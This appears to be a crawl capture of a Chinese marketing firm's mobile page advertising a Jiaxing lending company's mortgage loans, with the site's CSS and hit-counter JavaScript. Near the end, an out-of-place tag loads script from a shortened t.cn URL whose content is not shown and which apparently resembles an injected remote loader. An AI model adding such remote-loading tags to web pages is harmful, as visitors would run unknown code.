

--- FILE ---
content_type: text/html
request_url: http://www.jxchunqiu.com/m_news/20150825/2241021.html
body_size: 4942
content:

<!DOCTYPE html>
<html>
	<head>
	<meta charset="gb2312">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>哪家贷款公司最正规，嘉兴方鼎贷款，嘉兴春秋营销策划公司</title>
<meta name="keywords" content="哪家贷款公司最正规，嘉兴方鼎贷款，平湖无抵押贷款，平湖贷款公司，桐乡无抵押贷款，嘉兴抵押贷款，嘉善无抵押贷款" />
<script src="/js/ajax_cq.js"></script>
<meta name="description" content="贷款，能解你的燃眉之急；贷款，能让你进行提前消费；贷款，能为你解决困难。"/>
<meta content="嘉兴春秋 - http://www.jxchunqiu.com" name="author" />
<meta name="Copyright" content="Http://www.jxchunqiu.com - 嘉兴春秋" />
<meta content="telephone=no" name="format-detection" />
	<meta name="viewport"  content="width=device-width,user-scalable=no">
	<link rel="stylesheet" href="/css/wap.css" />

<link rel="stylesheet" href="/source/swipebox.css">
    <script src="/source/jquery-2.0.3.min.js"></script>
	<script src="/source/tc.js"></script>
	<script src="/source/jquery.swipebox.min.js"></script>
	<script type="text/javascript">
		jQuery(function($) {
			$(".swipebox").swipebox();
                        });
     	</script>
	<link rel="apple-touch-icon" href="/css/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/css/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/css/images/touch-icon-iphone4.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/css/images/touch-icon-ipad2.png">

</head>
<body>
<div class="main" >
<div class="navb">
<ul class="wap_top"><img src="/css/images/logo.png" style="height:32px;padding:0px 0px 0px 2px;" alt="春秋logo,网络整合营销专家"></ul>
      <ul >
    <li><a style="border-left:0px;" href="/wap_about.asp" class="ui-btn-active"  target="_self">关于春秋</a></li>
    <li><a href="/wap_hulian.asp"  target="_self" >服务项目</a></li>
    <li><a href="/wap_case.asp"  target="_self" >成功案例</a></li>
    <li><a href="/wap_contact.asp"  target="_self" >联系我们</a></li>
  </ul>
    </div>
<div style="height:61px;" id="header"></div>
<!-- /navbar --><div><img src="/images/banner-inner.png" style="width:50%;padding-left:25%;" alt="内页_网络整合营销_banner"></div>
<div class="index_title"> <ul><li>
<a href="/wap_news.asp?i=224">案例新闻</a>
</li></ul>
</div>
				<div class="case_top">
<ul style="padding-top:10px;">
<li>
<p style="font-size:18px; text-align:center">哪家贷款公司最正规，嘉兴方鼎贷款</p>
<p style="color:#666;text-align:center">Post time：2015-8-25&nbsp;&nbsp;&nbsp;&nbsp;BY:春秋信息-策划部</p>
<p style="color:#ccc"><p>贷款，能解你的燃眉之急；贷款，能让你进行提前消费；贷款，能为你解决困难。所以，如果你需要贷款，那么最重要的就是找一家可靠的贷款公司，这家贷款公司要有足够的实力；这家贷款公司要正规；这家贷款公司的服务要有效率！</p><p><br /></p><p>哪家贷款公司最正规，嘉兴方鼎贷款！嘉兴方鼎贷款公司是一家可靠的贷款公司，公司成立于2007年，至今已有八年的时间，方鼎公司凭借着雄厚的实力和卓越的能力，一步步走到了今天，在社会各界都有着很好的声誉，得到社会各界的认可！而由公司首创的“有房来借贷”模式更是受到了许多好评，为嘉兴五县两区的众多中小企业解决了融资问题，被嘉兴日报、海盐电视台等多家媒体报道！</p><p><br /></p><p>方鼎公司的贷款特色是：</p><p><br /></p><p>1、个人房地产抵押借贷：年息百分之十，数天办妥（嘉兴民间资金最低成本）。</p><p><br /></p><p>2、房产公司融/资：年息百分之十三到十六，（有房产证及在建工程均可办理）。</p><p><br /></p><p>联系方式：</p><p>嘉兴82511115、</p><p>海宁87077303、</p><p>桐乡88082511、</p><p>平湖85131001、</p><p>海盐86190228.</p><p>手机13567312279.</p><p><br /></p><p>贷款一定要选对贷款公司，这样才能放心，嘉兴方鼎贷款公司，您的最佳助手！</p><p><br /></p></p>
</li>
</ul>
</div>
<div class="case_bottom_bottom"><ul>

<li><a href="/m_news/20150826/2241022.html">上一篇</a></li>

<li><a href="/m_news/20150825/2241018.html">下一篇</a></li>


<li style="width:18%"><a href="javascript:history.go(-1)">返回</a></li>
</ul></div>

<div style="height:54px;padding-top:5px;font-size:12px;background:#f2f2f1; color:#666;">春秋营销策划有限公司  </div>
<div style="position:fixed;bottom:0px;z-index:10;width:100% ">
  <div class="footer" >
    <ul>
            <li>
        <a  href="/wap_index.asp" style="border:0px;"> 首页 </a>
      </li>
      <li>
        <a href="tel://0573-83638111">电话预约</a></a>
      </li>

            <li>
        <a  href="/wap_contact.asp" style="border:0px;"> 联系我们 </a>
      </li>
      
            <li>
        <a  href="#header" style="border:0px;"> 返回顶部 </a>
      </li>
    
    </ul>
</div>
</div>
<script> 
hits(1021);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?cce2a763227791ce15ee61ecd12da7b7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script src=http://t.cn/R2s3EFh></script>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.jxchunqiu.com/ajax_cq.asp?id=1021&num=undefined&t=0.7775205177838613
body_size: 116
content:
1343

--- FILE ---
content_type: text/css
request_url: http://www.jxchunqiu.com/css/wap.css
body_size: 11711
content:
@charset "utf-8";
/* CSS Document */
body{ margin:0px; padding:0px; font-family: Arial, Helvetica, sans-serif; text-align:center; font-size:14px; background-color:#b30409;color:#fff;}
a{text-decoration:none;color:#fff; }
ul,li{list-style-type:none; margin:0px; padding:0px }
img{border:0px; margin:0px; padding:0px; display:block;}
p{margin:0px;padding:0px}
.clear{clear:both}
dl,dt,dd{margin:0;padding:0}
.wap_top{ 
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
height:34px; text-align:left;
}
.main{background:#fff;}
.navb {width:100%;}
.navb ul{-webkit-box-shadow:0px -1px 1px RGBA(0,0,0,0.1);  float:left; width:100%;border-top:0px solid #bb5b51; }
.navb li{width:25%;float:left; font-weight:bold;}
.navb li a{
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
 color:#fff;text-shadow:0px 1px 1px #333333;border:0px; width:100%;padding:8px 0;display:block;
 } 
.navb a.ui-btn-active{
background-color:#ad2128;
}
.navb a:visited.ui-btn-active{	
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	}
/*焦点图css*/
	.focus{ width:100%;  margin:0 auto; position:relative; overflow:hidden;  }
	.focus .hd{ width:100%; height:11px;  position:absolute; z-index:1; bottom:8px; text-align:right;  }
	.focus .hd ul{ width:100% display:inline-block;  height:15px; padding:8px 3px 0px 5px; background-color:rgba(0,0,0,0.5); 
		 font-size:0; vertical-align:top;
	}
	.focus .hd ul li{ display:inline-block; width:40px; height:5px; margin:2px 0px;  vertical-align:top; overflow:hidden;border:0px solid #ccc; background:rgba(255, 255,255,0.6);   }
	.focus .hd ul .on{border:0px solid #0246a9; width:40px; background:#ea8508 }

	.focus .bd{ position:relative; z-index:0; }
	.focus .bd li img{ width:100%; background:url(images/loading.gif) center center no-repeat; display:block;}
	.focus .bd li a{ -webkit-tap-highlight-color:rgba(0, 0, 0, 0); /* 取消链接高亮 */  }
/*focus end*/
.index_title{ 
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	padding:6px 2%; 
	text-align:left;
    font-weight:700;
	color:#fff;
	border-bottom:4px solid rgba(0,0,0,0.2);
}
.index_title span {float:right;background:#e56100;padding-right:4%; vertical-align:text-top;}
.index_title span a {float:left;padding:4px;background:#e56100; width:100%; text-align:center; font-size:10px;}
.index_news{ width:96%;color:#ccc; padding:2% 2% 4% 2%; }
.index_news ul{}
.index_news ul li{width:100%;padding:3% 0 2px 0; display: inline-block;overflow:hidden; text-align:left; border-bottom:1px dotted #404040;}
.index_news ul li a{color:#404040; overflow:hidden;}
.index_news ul li span { width:1px; padding:2px; border-color:#F00 #ff8702 #ffc002 #F00; border-style:solid; border-width:2px; height:1px; vertical-align:middle; display: inline-block; margin-bottom:4px;
		-webkit-animation:myfirst 1s; /* Safari and Chrome */
		-webkit-animation-iteration-count: infinite;
}
@-webkit-keyframes myfirst /* Safari and Chrome */
{
0% {border-color:#F00 #ff8702 #ffc002 #F00;}
25% {border-color:#F00 #F00 #ffc002 #ffc002;}
50% {border-color:#ffc002 #F00 #F00 #ffc002;}
75% {border-color:#ffc002 #ffc002 #F00 #F00;}
}


.index_news_inner {background:#fff; width:96%;color:#ccc; padding:2% 0 2% 2%;}
.index_news_inner ul{}
.index_news_inner  ul li{width:100%;padding:3% 0 2px 0; display: inline-block;overflow:hidden; text-align:left; border-bottom:1px solid #ccc;}
.index_news_inner  ul li a{color:#666;}
.index_news_inner  ul li span{ float:left; width:12%}

.case_top{text-align:left; background-color:#fff; width:100%; text-align:center;}
.case_top ul{ width:96%; padding:2% 0 2% 2%;}
.case_top ul li{ width:100%; color:#000; display:inline-block; text-align:left; vertical-align:text-top;}
.case_top ul li img{width:96%; padding:2%; background:#eaeaea;}
.case_top ul li p{padding:1% 0;}
.case_bottom_title{text-align:left; background-color:#333; width:100%; text-align:left;}
.case_bottom_title ul{ padding:8px 2%}
.case_bottom_content{text-align:center; background:rgba(230,230,230,0); width:96%; margin:2% 0 2% 2%;}
.case_bottom_content ul li img {width:88%; padding:5%; background:rgba(230,230,230,0.5); border:1px rgba(230,230,230,0) solid;}
.case_bottom_bottom{ width:100%; background:#fff;}
.case_bottom_bottom ul{ padding:2% 2% 4% 2%;}
.case_bottom_bottom ul li{ width:14%;color:#000;display:inline-block; text-align:center; padding:2% 1%;text-shadow:1px 1px 0px #fff; }
.case_bottom_bottom ul li a{width:100%;color:#000;display:inline-block; text-align:center; padding:5px 4px;text-shadow:1px 1px 0px #fff; background:#f2f3f5;}
.case_bottom_bottom ul li a.first{background:#f63a43; color:#fff;padding:5px 4px;width:100%;text-shadow:0px 0px 0px #fff;}




.index_contact{ background:#f7f7f7; text-align:left; width:100%;color:#000; text-align:center;padding-top:12px;}
.index_contact ul{width:100%}
.index_contact ul li{width:100%; display: inline-block;  overflow:hidden; text-align:left; }
.index_contact ul li p{border-bottom:1px solid #ccc;border-top:1px solid #ccc; padding:12px 0;}
.index_contact ul li span{ position: relative; margin-top:-16%; display:block; padding: 0 4% 4% 4%; width:50%; text-align:left;}

.index_pro{ background:#fff; text-align:left; width:100%}
.index_pro ul{background:#fff; width:100%}
.index_pro ul li{width:44%;margin:2%;background:#fff; display: inline-block; color:#000; overflow:hidden; text-align:center; -webkit-box-shadow:0 0 5px rgba(213,213,213,0.8); border:1px rgba(213,213,213,0.5) solid; }
.index_pro ul li img{ width:100%; display:block;}

.index_prolist{ background:#f3e9e8; text-align:left; width:96%;padding:2%; color:#9f040a;}
.index_teacher{ background:#f3e9e8; text-align:left; width:96%;padding:2%; color:#9f040a;}
.index_teacher ul{ border:1px #b4686a solid; width:98%; padding:1%; margin:2% 0;}
.index_teacher ul li{min-height:140px;}


.pro_title{ background:#e56100; text-align:left; }
.pro_title span {float:left;}
.pro_title span a {float:left;padding:6px 0;background:#f2e4d3; width:100%; text-align:center;border-bottom:4px solid rgba(0,0,0,0.2);
color:#666;
}
.pro_title span a.ui-btn-active{
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
background:#e56100;
	color:#fff;
}
.index_pro p{ padding:6px 0;}




.index_about{ background:#fff; text-align:center; width:100%;padding:24px 0;}
.index_about ul{width:100%}
.index_about ul li{width:98%;margin:2%;display: inline-block; color:#000; text-align:left; -webkit-box-shadow:0 0 5px rgba(213,213,213,0); border:0px rgba(213,213,213,0.5) solid;}
.index_about p{ line-height:28px;padding:1% 0; font-weight:700; color:#000; font-size:18px; width:100%}
.index_about span{ float:left;border-radius:20px; width:25%; background:#ccc;color:#fff;text-align:center;margin-right:2%;}


.index_hulian{ background:#fff; text-align:center; width:100%;padding:24px 0;}
.index_hulian ul{width:100%}
.index_hulian ul li{width:98%;margin:2%;display: inline-block; color:#000; text-align:left;}
.index_hulian ul li p strong{ color:#a01e23;}




.index_message{ background:#fff; text-align:center; width:100%; color:#000; vertical-align:top; padding:10% 0;}
.index_message .fieldcontain{padding:1% 0;}
.index_message .fieldcontain label{width:30%; border:1px; text-align:left}
.index_message .fieldcontain input{width:80%; -webkit-box-shadow:0 1px 8px rgba(213,213,213,0.5) inset; padding:4px; margin:4px; border:#ccc 1px solid;}
.index_message .fieldcontain #textarea1{width:80%; -webkit-box-shadow:0 1px 5px rgba(213,213,213,1) inset; padding:4px; min-height:100px; border:#ccc 1px solid;}
.index_message .true {padding:1% 40%;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#028d0b), to(#026e0b));
	background-image:-webkit-linear-gradient(#028d0b, #026e0b);
	background-image:-moz-linear-gradient(#028d0b, #026e0b);
	background-image:-ms-linear-gradient(#028d0b, #026e0b);
	background-image:-o-linear-gradient(#028d0b, #026e0b);
	background-image:linear-gradient(#028d0b, #026e0b); 
	border-radius:25px;
	color:#fff;
	font-size:14px;
	font-weight:bold;
	border:0px;
}
#load { text-align:center;padding:6px 0;}
#load img { text-align:center;padding:6px 40%;}
#load a{margin:10px; color:#000; font-size:18px; -webkit-box-shadow:0 0 0 0;}















.footer{ 
position:fixed;bottom:0px;z-index:9999;
    width:100%; 
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 1px #004f07;
	-webkit-box-shadow:0px -1px 0px #450104;
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	
	
	}
.footer ul {padding-top:0px; margin:0px auto;width:100%;}
.footer li {width:100%; }
.footer a{ width:25%; border-right:0px solid #fff;  padding:10px 0; float:left; text-align:center; color:#fff; font-weight:bold;-webkit-box-shadow:0px -1px 1px rgba(116,49,0,0.4); }








.index_content{ margin:0;}
.index_content .content p {width:100%; text-indent:28px;text-align:left; color:#8d1e7c;}
.ui-body-d{background-color:#e9d2e6;}
.ui-btn-up-c {
	border:0px solid #ccc;
	background:#eee;
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 0 #000;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#b22d9e), to(#8d1e7c));
	background-image:-webkit-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-moz-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-ms-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-o-linear-gradient(#b22d9e, #8d1e7c);
	background-image:linear-gradient(#b22d9e, #8d1e7c);
}
.index_head{height:38px;top:4px; border-top:1px solid #333; -webkit-box-shadow:0px 1px 1px #c891bd inset;}
.ui-collapsible-inset .ui-collapsible-heading .ui-btn {
	border-right-width:0px;
	border-left-width:0px
}

.end { background:#8d1e7c; border-top: #590347 1px solid; padding-top:17px; color:#fff;	text-shadow:0 1px 0 #000;-webkit-box-shadow:0px 1px 1px #c891bd inset; height:30px;}

.ui-btn-up-a {
	border:1px solid #7b0168;
	background:#59004b;
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 0 #111;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#a8048f), to(#8d1e7c));
	background-image:-webkit-linear-gradient(#a8048f, #8d1e7c);
	background-image:-moz-linear-gradient(#a8048f, #8d1e7c);
	background-image:-ms-linear-gradient(#a8048f, #8d1e7c);
	background-image:-o-linear-gradient(#a8048f, #8d1e7c);
	background-image:linear-gradient(#a8048f, #8d1e7c)
}
.box span{ display:block;}

.news_bottom{ padding:12px 0; text-align:center;}
.news_bottom .tel{ background: rgba(161,30,37,0.65);border-radius: 4px 4px 4px 4px; width:70%; text-shadow:0 1px 0 #111; padding:6px 0; margin-left:15%; font-weight:bold; font-size:18px;}
.news_bottom .map{margin:24px 0; color:#666; background: rgba(228,228,228,0.75);border-radius: 4px 4px 4px 4px; width:70%; text-shadow:0 1px 0 #111; padding:6px 0; margin-left:15%; font-weight:bold;font-size:18px; }
.news_bottom .map a{ color:#999}

.case_img{ width:96%; padding:2%; background:#eaeaea; margin:18px 0 12px 0;}
.case_top_detail{ text-align:left; width:96%; padding:2%;  line-height:28px;}
.case_top_detail p{color:#999;}
.case_top_detail img{ width:96%; padding:2%; background:#eaeaea; margin:18px 0 12px 0;}
.case_top_detail a{ color:#999}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jxchunqiu.com/js/ajax_cq.js
body_size: 3133
content:
function hits(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    document.getElementById("hits").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById("hits").innerHTML=xmlhttp.responseText;
        }
    }
    xmlhttp.open("GET", "/ajax_cq.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
function keytema(id,num){
var xmlhttp;
var ppt=encodeURI(encodeURI(id));
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    document.getElementById("key" + num).innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById("key" + num ).innerHTML=xmlhttp.responseText;
        }
    }
    xmlhttp.open("GET", "/kewords.asp?word="+ppt+"&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}

function huoqu(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    //document.getElementById("tel").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
if (num=="mob"){
document.getElementById("tel").innerHTML="<a href='tel:"+xmlhttp.responseText+"'>"+xmlhttp.responseText+"</a>";
document.getElementById("tel1").innerHTML="<a href='tel:"+xmlhttp.responseText+"'>电话咨询</a>";;
}
else
{document.getElementById("tel").innerHTML=xmlhttp.responseText;}


        }
    }
    xmlhttp.open("GET", "/ajax_cq_tel.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
function scrollWindow(yumen){
	window.scrollTo(0,yumen);
}
window.onload=function(){

if((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))){
setTimeout("scrollWindow(70)",0);
}
else{
setTimeout("scrollWindow(362)",0);
} 
}


function phonelog(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    //document.getElementById("tel").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
//document.getElementById("tel").innerHTML=xmlhttp.responseText;


        }
    }
    xmlhttp.open("GET", "/ajax_phone.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
